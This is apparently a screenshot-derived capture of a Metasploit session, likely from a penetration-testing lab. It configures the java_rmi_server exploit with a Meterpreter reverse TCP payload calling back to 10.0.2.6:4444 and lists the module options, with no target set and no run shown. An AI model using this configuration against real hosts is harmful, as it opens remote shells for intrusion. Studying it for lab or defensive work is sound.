 msf6 exploit(multi/misc/java_rmi_server) > set payload 9
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)